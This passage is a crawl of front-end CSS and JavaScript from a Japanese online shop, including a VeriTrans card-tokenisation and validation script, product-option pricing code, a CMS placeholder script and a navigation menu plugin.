    vertical-align: middle;
    text-align: right;
    width: 450px;
    padding: 0 0 0 20px;

}

.swiper-slide a:hover {
    text-decoration:none;
    color: #3b3229;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.merigraph.co.jp/plugin/tabacms/assets/style.css
body_size: 786
content:
/*
 * Copyright (C) SPREAD WORKS Inc. All Rights Reserved.
 *
 * For the full copyright and license information, please view the LICENSE
 * file that was distributed with this source code.
 */

/* --------------------------------------------------
 投稿リスト
 -------------------------------------------------- */
.tabacms_post_list {
	list-style: none;
	padding: 0;
}

.tabacms_post_list .row {
	margin-left: 0px !important;
	margin-right: 0px !important;
	padding-bottom: 0px !important;
}

.tabacms_post_list li {
	/*margin-bottom: 16px;*/

}

.tabacms_post_list li time {
	margin-right: 16px;
	margin-bottom: 16px;
	display: inline-block;
}

.tabacms_post_list li label {
	background-color: #cccccc;
	color: #ffffff;
	text-align: center;
	padding: 3px 5px 3px 5px;
	font-size: 10px;
	min-width: 130px !important;
	display: inline-block;
	float: right;
}

/* --------------------------------------------------
 カテゴリーリスト
 -------------------------------------------------- */
.tabacms_category_list {
	list-style: none;
	padding: 0;
}

.tabacms_category_list .row {
	margin-left: 0px !important;
	margin-right: 0px !important;
	padding-bottom: 0px !important;
}

.tabacms_category_list li {
	margin-bottom: 16px;
}

/* --------------------------------------------------
 タグクラウド
 -------------------------------------------------- */
.tabacms_tagcloud_list {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
}

.tabacms_tagcloud_list li {
}

.tabacms_tagcloud_list .tabacms_tagcloud {
	display: inline-block;
	padding: 10px;
	line-height: 0;
	margin: 0 0 10px 0;
}

.tabacms_tagcloud_list .tabacms_tagcloud:hover {
	text-decoration: underline !important;
}

.tabacms_tagcloud_list .tabacms_tagcloud_1 { font-size: 0.6rem; }
.tabacms_tagcloud_list .tabacms_tagcloud_2 { font-size: 0.8rem; }
.tabacms_tagcloud_list .tabacms_tagcloud_4 { font-size: 1.6rem; }
.tabacms_tagcloud_list .tabacms_tagcloud_5 { font-size: 2.0rem; }

/* --------------------------------------------------
 Thumbnail
 -------------------------------------------------- */
.tabacms_thumbnail_wrapper {
	margin: 0px 0px 16px 0px !important;
	padding: 0 !important;
	position: relative;
	width: 100%;
	border: solid 1px #ffffff;
}

.tabacms_thumbnail_wrapper:before {
	content: "";
	display: block;
	padding-top: 56.25%;
}

.tabacms_thumbnail_wrapper .tabacms_thumbnail {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow: hidden;
	margin: 0 !important;
	padding: 0 !important;
}

.tabacms_thumbnail_wrapper .tabacms_thumbnail img {
	height: 100%;
}

@media screen and (max-width: 767px) {
	.tabacms_thumbnail_wrapper .tabacms_thumbnail img {
		width: 100%;
	}
}

/* --------------------------------------------------
 Ellipsis
 -------------------------------------------------- */
.tabacms_ellipsis {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.tabacms_ellipsis_2 {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}

.tabacms_ellipsis_3 {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
}

/* --------------------------------------------------
 投稿リスト(ブログタイプ)
 -------------------------------------------------- */
.tabacms_blog_list {
	list-style: none;
	padding: 0;
}

.tabacms_blog_list article {
	clear: both;
	margin-bottom: 16px;
	overflow: hidden;
}

.tabacms_blog_list .tabacms_detail time {
	font-size: 0.9em;
	display: block;
	margin: 0px 0px 10px 0px;
	font-weight: bold;
	float: right;
	clear: both;
}

.tabacms_blog_list .tabacms_detail label {
	background-color: #cccccc;
	color: #ffffff;
	text-align: center;
	font-size: 0.7em;
	display: inline-block;
	margin: 0px 0px 10px 0px;
	padding: 3px 5px 3px 5px;
	clear: both;
}

.tabacms_blog_list .tabacms_detail h2 {
	font-size: 1.0em;
	margin: 0px 0px 10px 0px;
	clear: both;
}

.tabacms_blog_list .tabacms_detail p {
	font-size: 0.9em;
	margin: 0px 0px 10px 0px;
}

.tabacms_blog_list .tabacms_detail .tabacms_readmore {
	font-size: 0.9em;
	display: inline-block;
	float: right;
}

/* --------------------------------------------------
 投稿(ブログタイプ)
 -------------------------------------------------- */
.tabacms_post {
	margin-bottom: 16px;
}

.tabacms_post header h1 {
	font-size: 1.5em;
	margin-bottom: 16px;
}

@media screen and (max-width: 767px) {
	.tabacms_post header h1 {
		font-size: 1.0em;
	}
}

.tabacms_post header time {
	display: block;
	margin-bottom: 10px;
	font-size: 0.9em;
	float: right;
	clear: both;
}

.tabacms_post label {
	background-color: #cccccc;
	color: #ffffff;
	text-align: center;
	padding: 3px 5px 3px 5px;
	font-size: 10px;
	min-width: 130px !important;
	display: inline-block;
	margin-top: 16px;
	margin-bottom: 16px;
}

/* --------------------------------------------------
 ウィジット
 -------------------------------------------------- */
.tabacms_widget {
	margin-bottom: 32px;
}

.tabacms_widget h2,
.tabacms_widget h4 {
	font-size: 1.0em;
	margin-bottom: 16px;
	font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.merigraph.co.jp/html/user_data/assets/js/lazyload_start.js
body_size: -459
content:
lazyload();

--- FILE ---
content_type: application/javascript
request_url: https://www.merigraph.co.jp/html/plugin/vt4g/js/token.js
body_size: 3254
content:
/*
 * Copyright (c) 2018 VeriTrans Inc., a Digital Garage company. All rights reserved.
 * http://www.veritrans.co.jp/
 */

// 名前空間を設定
window.VeriTrans4G = window.VeriTrans4G || {};

// MDKトークン取得用 APIリクエスト
VeriTrans4G.fetchMdkToken = function(e, form, useRecaptcha, recaptchaSiteKe) {
    VeriTrans4G.resetError();

    // 入力チェック
    if (!VeriTrans4G.validate()) {
        VeriTrans4G.isProcessing = false;
        document.getElementById('vt4g-credit').scrollIntoView({
            behavior: "smooth",
            block: "start",
            inline: "start"
        });
        e.stopPropagation();
        window.loadingOverlay('hide');
        return false;
    }

    var xhr = new XMLHttpRequest();
    xhr.open('POST', VeriTrans4G.tokenApiUrl, true);
    xhr.setRequestHeader('Accept', 'application/json');
    xhr.setRequestHeader('Content-Type', 'application/json; charset=utf-8');
    xhr.onloadend = function() {
        VeriTrans4G.handleFetchMdkToken(JSON.parse(xhr.response), form, useRecaptcha, recaptchaSiteKe);
    };
    // 通信エラー
    xhr.ontimeout = function() {
        VeriTrans4G.isProcessing = false;
        e.stopPropagation();
        alert("通信エラーが発生しました。(timeout)");
        window.loadingOverlay('hide');
        return false;
    };
    xhr.onabort = function() {
        VeriTrans4G.isProcessing = false;
        e.stopPropagation();
        alert("通信エラーが発生しました。(abort)");
        window.loadingOverlay('hide');
        return false;
    };

    xhr.send(VeriTrans4G.getRequestParams());
};

// APIリクエスト用パラメータを生成
VeriTrans4G.getRequestParams = function() {
    var cardNumber   = document.querySelector('input[name="payment_credit[card_no]"]').value;
    var expireMonth  = document.querySelector('select[name="payment_credit[expiry_month]"]').value;
    var expireYear   = document.querySelector('select[name="payment_credit[expiry_year]"]').value;

    var params = {
        token_api_key: VeriTrans4G.tokenApiKey,
        card_number: cardNumber,
        card_expire: expireMonth+'/'+expireYear,
        lang: 'ja'
    };
    if (VeriTrans4G.securityFlg) {
        var securityCode = document.querySelector('input[name="payment_credit[sec_code]"]').value;
        params.security_code = securityCode;
    }

    return JSON.stringify(params);
};

// MDKトークン取得成功時
VeriTrans4G.handleFetchMdkToken = function(response,form,useRecaptcha,recaptchaSiteKey) {
    if (response.status === 'success') {
        $('#vt4g-credit').find('input[name="token_id"]').val(response.token);
        $('#vt4g-credit').find('input[name="token_expire_date"]').val(response.token_expire_date);
        $('#vt4g-credit').find('input[name="mask_card_number"]').val(response.req_card_number);

        // 入力内容のクリア
        VeriTrans4G.resetForm();

        if (useRecaptcha) {
            var tokenInput = document.getElementById('vt4g_recaptcha_token');
            if (tokenInput == undefined) {
                $('#shopping-form').append('<input type="hidden" name="vt4g_recaptcha_token" id="vt4g_recaptcha_token">');
                tokenInput = document.getElementById('vt4g_recaptcha_token');
            }

            try {
                grecaptcha.execute(recaptchaSiteKey, {action: 'vt4g_shopping_index'}).then(token => {
                    tokenInput.value = token;
                    form.submit();
                });
            } catch (error) {
                console.error('reCAPTCHAトークン取得エラー',error);
                form.submit();
            }
        } else {
            form.submit();
        }

    } else {
        // エラーメッセージ表示
        var message = response.message.indexOf( 'ディジットチェックエラーです。' ) !== -1
            ? '入力されたカード情報に誤りがあります。'
            : '【'+response.code+'】'+response.message

        window.loadingOverlay('hide');
        VeriTrans4G.setError(message);
    }
};

// エラーメッセージを表示
VeriTrans4G.setError = function(message) {

    document.querySelector('#vt4g_form_credit_error').innerHTML = message;
    if(message !== ''){
        document.getElementById('vt4g-credit').scrollIntoView(true);
    }
};

// エラーメッセージをクリア
VeriTrans4G.resetError = function() {
    VeriTrans4G.setError('');
};

// 入力されているクレジットカード情報をクリア
VeriTrans4G.resetForm = function() {
    var fields = Array.prototype.slice.call(document.querySelectorAll('[name^="payment_credit"]'),0);

    fields.forEach(function(field) {
        if (field.name != 'payment_credit[_token]'
            && field.name != 'payment_credit[payment_type]'
            && field.name != 'payment_credit[cardinfo_regist]'
            && field.name != 'payment_credit[cardinfo_retrade]'
            && field.name != 'payment_credit[card_name]'
        ) {
            field.value = /select/i.test(field.nodeName)
                ? field.querySelector('option').getAttribute('value')
                : '';
            VeriTrans4G.hideErrorMessage(field);
        }
    });
};

// 必須チェック
VeriTrans4G.validateNotBlank = function(key, name, message, formKey) {
    if (!formKey) {
        formKey = 'payment_credit';
    }

    var field = document.querySelector('[name="'+formKey+'['+key+']"]');
    var value = field.value;
    var control = /select/i.test(field.nodeName)
        ? '選択'
        : '入力';

    if (value == '' || value == null) {
        VeriTrans4G.showErrorMessage(field, (message || '※ '+name+'が'+control+'されていません。'));
        return false;
    }

    return true;
};

// 正規表現チェック
VeriTrans4G.validateRegex = function(key, name, regex, message, formKey) {
    var field = document.querySelector('[name="'+formKey+'['+key+']"]');
    var value = field.value;

    if (new RegExp(regex).test(value)) {
        VeriTrans4G.showErrorMessage(field, (message || '※ '+name+'の入力書式が不正です。'));
        return false;
    }

    return true;
};

// 文字数チェック
VeriTrans4G.validateRange = function(key, name, min, max, formKey, message) {
    var field = document.querySelector('[name="'+formKey+'['+key+']"]');
    var value = field.value;

    var isValid = true;

    if (min != null) {
        isValid = min <= value.length;
    }
    if (isValid && max != null) {
        isValid = value.length <= max;
    }

    var defaultMessage = (min != null && max != null && min === max)
        ? '※ '+name+'は'+min+'桁で入力してください。'
        : '※ '+name+'が'+(min != null ? min+'桁' : '')+'〜'+(max != null ? max+'桁' : '')+'の範囲ではありません。';

    if (!isValid) {
        VeriTrans4G.showErrorMessage(field, (message || defaultMessage));
        return false;
    }

    return true;
};

// カード番号入力チェック
VeriTrans4G.validateCardNumber = function() {
    var key = 'card_no';
    var formKey = 'payment_credit';
    var name = 'クレジットカード番号';

    var field = document.querySelector('input[name="payment_credit['+key+']"]');
    var value = field.value;
    var minLength = field.getAttribute('minlength');
    var maxLength = field.getAttribute('maxlength');

    VeriTrans4G.hideErrorMessage(field);

    // 必須チェック & 形式チェック & 桁数チェック
    return VeriTrans4G.validateNotBlank(key, name) &&
        VeriTrans4G.validateRegex(key, name, '[^0-9]', '※ '+name+'に数字以外の文字が含まれています。', formKey) &&
        VeriTrans4G.validateRange(key, name, minLength, maxLength, formKey);
};

// カード有効期限チェック
VeriTrans4G.validateExpiration = function() {
    var validLength = 2;
    var formKey = 'payment_credit';
    var monthKey = 'expiry_month';
    var monthName = 'カード有効期限(月)';
    var yearKey = 'expiry_year';
    var yearName = 'カード有効期限(年)';

    var monthField = document.querySelector('select[name="payment_credit['+monthKey+']"]');
    var yearField = document.querySelector('select[name="payment_credit['+yearKey+']"]');

    VeriTrans4G.hideErrorMessage(monthField);
    VeriTrans4G.hideErrorMessage(yearField);

    // 必須チェック & 形式チェック & 桁数チェック
    var isValidMonth = VeriTrans4G.validateNotBlank(monthKey, monthName) &&
        VeriTrans4G.validateRegex(monthKey, monthName, '[^0-9]', '※ '+monthName+'に数字以外の文字が含まれています。', formKey) &&
        VeriTrans4G.validateRange(monthKey, monthName, validLength, validLength, formKey);

    var isValidYear = VeriTrans4G.validateNotBlank(yearKey, yearName) &&
        VeriTrans4G.validateRegex(yearKey, yearName, '[^0-9]', '※ '+yearName+'に数字以外の文字が含まれています。', formKey) &&
        VeriTrans4G.validateRange(yearKey, yearName, validLength, validLength, formKey);

    return isValidMonth && isValidYear && VeriTrans4G.validateExpirationDate(yearField, monthField);
};

// カード有効期限 日付チェック
VeriTrans4G.validateExpirationDate = function(yearField, monthField) {
    // フォームの入力値は西暦の末尾2桁のため先頭2桁と結合
    var year = '20'+yearField.value;
    // Date関数で1月が'0'から始まるため-1
    var month = monthField.value - 1;
    // 日付の入力はないため1日とする
    var day = '01';

    var date = new Date(year, month, day);
    if (!(date.getFullYear() == year && date.getMonth() == month && date.getDate() == day)) {
        VeriTrans4G.showErrorMessage(yearField, '※ 不正な年月です。');
        return false;
    }

    return true;
};

// カード名義人名チェック
VeriTrans4G.validateOwner = function() {

    var nameKey = 'card_name';
    var formKey = 'payment_credit';
    var name = 'カード名義人名';

    var nameField = document.querySelector('input[name="payment_credit['+nameKey+']"]');
    var minLength = nameField.getAttribute('minlength');
    var maxLength = nameField.getAttribute('maxlength');

    VeriTrans4G.hideErrorMessage(nameField);

    var isValidName = VeriTrans4G.validateNotBlank(nameKey, name) &&
        VeriTrans4G.validateRegex(nameKey, name, '[^a-zA-Z ]', '※ '+name+'は半角英字(半角スペースのみ許可)で入力してください', formKey) &&
        VeriTrans4G.validateRange(nameKey, name, minLength, maxLength, formKey);

    return isValidName;
};

// 支払い方法チェック
VeriTrans4G.validatePaymentType = function() {
    var key = 'payment_type';
    var name = 'お支払い方法';

    var field = document.querySelector('select[name="payment_credit['+key+']"]');
    var value = field.value;

    VeriTrans4G.hideErrorMessage(field);

    // 必須チェック
    return VeriTrans4G.validateNotBlank(key, name);
};

// セキュリティコードチェック
VeriTrans4G.validateSecurityCode = function() {
    var key = 'sec_code';
    var formKey = 'payment_credit';
    var name = 'セキュリティコード';

    var field = document.querySelector('input[name="payment_credit['+key+']"]');
    var value = field.value;
    var minLength = field.getAttribute('minlength');
    var maxLength = field.getAttribute('maxLength');

    VeriTrans4G.hideErrorMessage(field);

    // 必須チェック & 形式チェック & 桁数チェック
    return VeriTrans4G.validateNotBlank(key, name) &&
        VeriTrans4G.validateRegex(key, name, '[^0-9]', '※ '+name+'に数字以外の文字が含まれています。', formKey) &&
        VeriTrans4G.validateRange(key, name, minLength, maxLength, formKey);
};

// カード情報登録チェック
VeriTrans4G.validateCardinfoRegist = function() {
    var key = 'cardinfo_regist';
    var fields = document.querySelectorAll('input[name="payment_credit['+key+']"]');
    if (fields.length == 0) {
        return true;
    }

    var field = fields[0];
    var flg = false;

    for(var i = 0; i < fields.length; i++) {
        if(fields[i].checked) {
            flg = true;
        }
    }

    $(field).parent().parent().removeClass('error');
    $(field).parent().siblings('.ec-errorMessage').remove();
    // 必須チェック
    if(!flg) {
        $(field).parent().parent().addClass('error').append('<p class="ec-errorMessage">※ カード情報登録が選択されていません。</p>');
    }

    // 継続課金の場合はカード情報登録「登録する」必須
    var subscOrderFlgField = document.querySelectorAll('input[name="subsc_order_flg"]');

    var flg2 = (subscOrderFlgField[0].value == 1 && fields[1].checked) ? false : true;
    if (!flg2) {
        $(field).parent().parent().addClass('error').append('<p class="ec-errorMessage">※ この注文の決済はカード情報の登録が必要です。</p>');
    }

    return (flg && flg2) ? true : false;
};

// カード情報登録チェック(再取引)
VeriTrans4G.validateCardinfoRetrade = function() {
    var key = 'cardinfo_retrade';
    var fields = document.querySelectorAll('input[name="payment_credit['+key+']"]');
    if (fields.length == 0) {
        return true;
    }

    var field = fields[0];
    var flg = false;

    for(var i = 0; i < fields.length; i++) {
        if(fields[i].checked) {
            flg = true;
        }
    }

    $(field).parent().parent().removeClass('error');
    $(field).parent().siblings('.ec-errorMessage').remove();
    // 必須チェック
    if(!flg) {
        $(field).parent().parent().addClass('error').append('<p class="ec-errorMessage">※ かんたん決済が選択されていません。</p>');
    }

    return (flg) ? true : false;
};

// 入力チェック
VeriTrans4G.validate = function() {
    var isValid = true;

    // クレジットカード番号チェック
    if (!VeriTrans4G.validateCardNumber()) {
        isValid = false;
    }

    // カード有効期限チェック
    if (!VeriTrans4G.validateExpiration()) {
        isValid = false;
    }

    // カード名義人名チェック
    if (!VeriTrans4G.validateOwner()) {
        isValid = false;
    }

    // お支払い方法チェック
    if (!VeriTrans4G.validatePaymentType()) {
        isValid = false;
    }

    // セキュリティコードチェック(セキュリティコード認証が有効な場合のみ)
    if (VeriTrans4G.securityFlg && !VeriTrans4G.validateSecurityCode()) {
        isValid = false;
    }

    // カード情報登録チェック
    if (!VeriTrans4G.validateCardinfoRegist()) {
        isValid = false;
    }

    // カード情報登録チェック(再取引)
    if (!VeriTrans4G.validateCardinfoRetrade()) {
        isValid = false;
    }

    return isValid;
};

// エラーメッセージ表示
VeriTrans4G.showErrorMessage = function(field, message) {
    $(field).parent().addClass('error').append('<p class="ec-errorMessage">'+message+'</p>');
};

// エラーメッセージ非表示
VeriTrans4G.hideErrorMessage = function(field) {
    $(field).parent().removeClass('error');
    $(field).siblings('.ec-errorMessage').remove();
    $(field).parent().find('.form-error-message').remove();
    $(field).parent().find('.form-error-icon').remove();

};


--- FILE ---
content_type: application/javascript
request_url: https://www.merigraph.co.jp/html/user_data/assets/js/customize.js?v=2026-01-25
body_size: 1347
content:
/* カスタマイズ用Javascript */
$(function () {
    var headerHight = 140; //ヘッダの高さ
    $('a[href^="#"]').on('click',function(){
        if(!$(this).attr("aria-controls")){
            var href= $(this).attr("href");
            var target = $(href == "#" || href == "" ? 'html' : href);
            var position = target.offset().top-headerHight; //ヘッダの高さ分位置をずらす
            $("html, body").animate({scrollTop:position}, 550, "swing");
            return false;
        }
    });

    function productoptionJoin(kbn){
        var productoptionArr = {"1":"土","2":"アスファルト","3":"コンクリート"};
        $("#productoption1").find("input[name='productoption1']").each(function(){
            if($(this).prop('checked')){
                var key = $(this).val();
                $("#page_product_detail fieldset[class*='form-group']").each(function(){
                    var backend_name = $(this).find("legend[class*='col-form-label']")[0].innerText;
                    if(backend_name.indexOf("転倒防止工事") > -1){
                        $(this).find("label[class*='form-check-label']").each(function(){
                            if($(this)[0].innerText.indexOf("不要") == -1){
                                if($(this)[0].innerText.indexOf(productoptionArr[key]) > -1){
                                    $(this).parent().css("display","block");
                                }else{
                                    $(this).parent().css("display","none");
                                    $(this).parent().find("input").prop("checked", "");
                                }
                            }else{
                                if(kbn == "1"){
                                    $(this).parent().find("input").prop("checked", "checked");
                                }
                            }
                        });
                    }
                });
            }
        });
    }

    //商品画面の設置場所を選択した
    if($(document).find("#page_product_detail").length > 0){
        //設置場所の地面の状態を判定する
       if($("#productoption1").length > 0){
           productoptionJoin("0");
       }
    }

    $(document).on("change", "#productoption1", function() {
        productoptionJoin("1");
        productoptionsum();
    });
    
    /*S #2783 modify */
    $(document).ready(function(){
        $("input[id^=productoption]").change(function(){
            productoptionsum();
        });
        
        // S add by #3949 【1/11相談分】物販リンクについての依頼です 20240122
        $(".option_div fieldset[class*='form-group']").each(function() {
            var backend_name = $(this).find("legend[class*='col-form-label']")[0].innerText;
            if (backend_name.indexOf("標準組立費は必要ですか") > -1) {
                $("#goto_estimate_url").css("display","none");
            }
        });
    });

    function productoptionsum(){
        var option_price = 0;
        $("input[id^=productoption]:checked").each(function(){
            var value = $(this).attr("price_value");
            value = parseInt(value);
            option_price = option_price + value;
        });
        var price = $("#ec-price__price").val();
        price = parseInt(price)+ parseInt(option_price);
        $("#product_price_sum").html('￥' + number_format(price));

        // S add by #3949 【1/11相談分】物販リンクについての依頼です 20240122
        var product_category_id = $("#product_category_id").val();
        if(product_category_id != 101 && product_category_id != 102 && product_category_id != 118){
            $(".option_div fieldset[class*='form-group']").each(function() {
                var backend_name = $(this).find("legend[class*='col-form-label']")[0].innerText;
                if (backend_name.indexOf("標準組立費は必要ですか") > -1) {
                    var innerText = $(this).find("input[id^=productoption]:checked").next()[0].innerText;
                    if(innerText.indexOf("不要") == -1){
                        $("#add_cart").css("display","none");
                        // $("#add_cart").css("display","inline-block");
                        $("#estimate_a").css("display","inline-block");
                    }else{
                        $("#add_cart").css("display","inline-block");
                        $("#estimate_a").css("display","none");
                    }
                }
            });
        }
    }
    /*E #2783 modify */
    
    //商品詳細ページの数量
    $(document).on("click", "#page_product_detail .ps-section__content .number-input .plus", function(e) {
        this.parentNode.querySelector('input[type=number]').stepUp();
        e.preventDefault();
        e.stopPropagation();
    });

    //商品詳細ページの数量
    $(document).on("click", "#page_product_detail .ps-section__content .number-input .minus", function(e) {
        this.parentNode.querySelector('input[type=number]').stepDown();
        e.preventDefault();
        e.stopPropagation();
    });
    
    // $('.swiper-wrapper').slick({
    //     autoplay: true, // 自動再生
    //     centerMode: true,// 前後スライドを部分表示
    //     centerPadding: '5%',// 両端の見切れるスライド幅
    //     dots: true,
    //     arrows:true,
    //     slidesToShow:1,
    //     appendDots: $('.swiper-pagination'),
    //     prevArrow: $('.swiper-button-prev'),
    //     nextArrow: $('.swiper-button-next'),
    // });

});

window.addEventListener('DOMContentLoaded', function() {
    $('.swiper-wrapper').slick({
        autoplay: true, // 自動再生
        centerMode: true,// 前後スライドを部分表示
        centerPadding: '15%',// 両端の見切れるスライド幅
        dots: true,
        arrows:true,
        slidesToShow:1,
        appendDots: $('.swiper-pagination'),
        prevArrow: $('.swiper-button-prev'),
        nextArrow: $('.swiper-button-next'),
        lazyLoad:'ondemand',
    });
}, false);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.merigraph.co.jp/plugin/tabacms/assets/script.js?v=20260125144611
body_size: 507
content:
// Copyright (C) SPREAD WORKS Inc. All Rights Reserved.
//
// For the full copyright and license information, please view the LICENSE
// file that was distributed with this source code.

// $(function(){
// 	// 高さ合わせ
// 	if ($(".tabacms_height_match")[0]) {
// 		$(".tabacms_height_match [class^='col-']").matchHeight();
// 	}
// });

/*S add by #4116 20240223 */
$(function(){
    var tabacms_body = $(".tabacms_body").html();
    var product_ranking = $("#product_ranking_data").html();
    
    if(tabacms_body == undefined){
        return;
    }

    if(tabacms_body.includes("\{\{bestseller_banner\}\}")){
        tabacms_body = tabacms_body.replace('\{\{bestseller_banner\}\}',product_ranking);
        $(".tabacms_body").html(tabacms_body);
        $("#product_ranking_data").remove();
    }else if(tabacms_body.includes("\{\{pickup_banner\}\}")){
        tabacms_body = tabacms_body.replace('\{\{pickup_banner\}\}',product_ranking);
        $(".tabacms_body").html(tabacms_body);
        $("#product_ranking_data").remove();
    }else{
        if(tabacms_body.includes("タイトル編集 end")){
            tabacms_body = tabacms_body.replace('<!-- タイトル編集 end-->',product_ranking);
            $(".tabacms_body").html(tabacms_body);
        }else{
            $(product_ranking).insertAfter('.tabacms_body img:first');
        }
        $("#product_ranking_data").remove();
    }

    /*S #5586 キロ本店　ECcube機能  追加 2025/2/21 */
    tabacms_body = tabacms_body.replace(/\{\{p[0-9]{1,10}\}\}/g,function (){
        var match_str = arguments[0];
        var match_id = match_str.replace("{{","");
        match_id = match_id.replace("}}","");
        var html_txt =  $("#"+match_id).html();
        if(html_txt == undefined){
            return '';
        }else{
            return "<div style=\"display: inline-block;margin-top: 10px;text-align:left;float: none; \" class=\"card col-xl-3 col-lg-3 col-md-12 col-12 seiwa-blog-product-cart\">" + $("#"+match_id).html() +"</div>";
        }
    });

    $(".tabacms_body").html(tabacms_body);
    /* E #5586 キロ本店　ECcube機能  追加 2025/2/21 */
});
/*E add by #4116 20240223 */



--- FILE ---
content_type: application/javascript
request_url: https://www.merigraph.co.jp/html/template/default/assets/js/sina-nav.js
body_size: 1428
content:
/**
 * Template name : sina-nav - Multi Purpose Menu
 * Author 		 : shaonsina
 */

(function ($) {
	'use strict';
	$.fn.sinaNav = function () {
		return this.each( function() {
			var getNav		= $(this),
				top 		= getNav.data('top') || getNav.offset().top,
				mdTop 		= getNav.data('md-top') || getNav.offset().top,
				xlTop 		= getNav.data('xl-top') || getNav.offset().top,
				navigation 	= getNav.find('.sina-menu'),
				getWindow 	= $(window).outerWidth(),
				anim 		= getNav.data('animate-prefix') || '',
				getIn 		= navigation.data('in'),
				getOut 		= navigation.data('out');

				$(window).on('resize', function(){
					getWindow 	= $(window).outerWidth();
				});

			// Active Class Add & Remove 
			// ---------------------------
			getNav.find('.sina-menu').each(function(){
				var $menu = $(this);
				$menu.on('click', function(e) {
					if ( 'A' == e.target.tagName ) {
						$menu.find('li.active').removeClass('active');
						$(e.target).parent().addClass('active');
					}
				});

				$menu.find('li.active').removeClass('active');
				$menu.find( 'a[href="'+ location.href +'"]' ).parent('li').addClass('active');
			});

			// Navbar Center
			// ---------------------------------
			if( getNav.hasClass('logo-center')){
				var mainNav		= getNav.find('.sina-menu'),
					rightNav 	= mainNav.clone(),
					lists 		= mainNav.children('li'),
					divided 	= Math.round(lists.length / 2);

				// Remove All list item for newly creation
				mainNav.empty();
				rightNav.empty();

				// Create left part
				for (var i = 0; i < divided; i++) {
					mainNav.append( lists[i] );
				}
				mainNav.addClass('navbar-left').wrap('<div class="col-half left"></div>');

				// Create right part
				for (var i = divided; i < lists.length; i++) {
					rightNav.append( lists[i] );
				}
				getNav.find('.col-half.left').after( rightNav.addClass('navbar-right') );
				rightNav.wrap('<div class="col-half right"></div>');
			}

			// Mobile Sidebar
			// ---------------------------------
			if( getNav.hasClass('mobile-sidebar') ) {
				var $collapse = getNav.find('.navbar-collapse');

				// Add Class to body
				if ( $('body').children('.wrapper').length < 1 ) {
					$('body').wrapInner('<div class="wrapper"></div>');
				}

				if ( getNav.hasClass('navbar-reverse') ) {
					$collapse.on('shown.bs.collapse', function() {
						$('body').addClass('mobile-right');
					});
					$collapse.on('hide.bs.collapse', function() {
						$('body').removeClass('mobile-right');
					});
					$(window).on('resize', function(){
						$('body').removeClass('mobile-right');
						getNav.find('.navbar-collapse').removeClass('show');
						getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
					});
				}
				else{
					$collapse.on('shown.bs.collapse', function() {
						$('body').addClass('mobile-left');
					});
					$collapse.on('hide.bs.collapse', function() {
						$('body').removeClass('mobile-left');
					});
					$(window).on('resize', function(){
						$('body').removeClass('mobile-left');
						getNav.find('.navbar-collapse').removeClass('show');
						getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
					});
				}
			}

			// Navbar Fixed
			// ---------------------------------
			function freezNav() {
				var scrollTop = $(window).scrollTop(),
					winWidth  = $(window).outerWidth();

				if( winWidth > 1599 && scrollTop > xlTop ){
					getNav.addClass('navbar-freez');
				}
				else if( winWidth > 1199 && scrollTop > top ){
					getNav.addClass('navbar-freez');
				}
				else if( winWidth > 991 && scrollTop > mdTop ){
					getNav.addClass('navbar-freez');
				}
				else {
					getNav.removeClass('navbar-freez');
				}
			}
			if( getNav.hasClass('navbar-fixed') ){

				$(window).on('scroll', function(){
					freezNav();
				});
				$(window).on('resize', function(){
					freezNav();
				});

				if ( getWindow > 991 && $(window).scrollTop() > top ) {
					getNav.addClass('navbar-freez');
				}
			}

			// Navbar Transparent
			// ---------------------------------
			function transNav() {
				var scrollTop = $(window).scrollTop(),
					winWidth  = $(window).outerWidth();

				if( winWidth > 1599 && scrollTop > xlTop ){
					getNav.removeClass('navbar-transparent');
				}
				else if( winWidth > 1199 && scrollTop > top ){
					getNav.removeClass('navbar-transparent');
				}
				else if( winWidth > 991 && scrollTop > mdTop ){
					getNav.removeClass('navbar-transparent');
				}
				else {
					getNav.addClass('navbar-transparent');
				}
			}
			if( getNav.hasClass('navbar-transparent') ){

				$(window).on('scroll', function(){
					transNav();
				});
				$(window).on('resize', function(){
					transNav();
				});

				if ( getWindow > 991 && $(window).scrollTop() > top ) {
					getNav.removeClass('navbar-transparent');
				}
			}

			// Search-box
			// ---------------------------------
			getNav.find('.extension-nav').each(function(){
				$('.search > a', this).on('click', function(e){
					e.preventDefault();
					$('.search-box').slideToggle();
				});
			});
			$('.search-addon.close-search').on('click', function(){
				$('.search-box').slideUp();
			});

			// Widget-bar
			// ---------------------------------
			getNav.find('.extension-nav').each(function(){
				$('.widget-bar-btn > a', this).on('click', function(e){
					e.preventDefault();
					getNav.children('.widget-bar').toggleClass('on');
				});
			});
			getNav.find('.widget-bar .close-widget-bar').on('click', function(e){
				e.preventDefault();
				getNav.children('.widget-bar').removeClass('on');
			});

			// Toggle Button
			getNav.find('.navbar-toggle').on('click', function(){
				$('.fa', this).toggleClass('fa-bars').toggleClass('fa-times');
			});


			// Eevent
			// -------------------------------------
			getNav.find('.sina-menu, .extension-nav').each(function () {
				const menu = this;
				const isPC = window.matchMedia('(hover: hover) and (pointer: fine)').matches;
				$('.dropdown-menu', menu).addClass(anim + ' animated');

				if (isPC) {
					$('.dropdown', menu).on('mouseenter', function () {
						const dropdown = this;
						$('.dropdown-menu', dropdown).eq(0).removeClass(getOut).stop().fadeIn().addClass(getIn);
						$(dropdown).addClass('on');
					});

					$('.dropdown', menu).on('mouseleave', function () {
						const dropdown = this;
						$('.dropdown-menu', dropdown).eq(0).removeClass(getIn).stop().fadeOut().addClass(getOut);
						$(dropdown).removeClass('on');
					});
				} else {
					$('.dropdown-toggle', menu).on('click', function (e) {
						e.preventDefault();
						e.stopPropagation();
						const $dropdown = $(this).closest('.dropdown');
						const $submenu = $dropdown.find('.dropdown-menu').eq(0);

						if ($dropdown.hasClass('on')) {
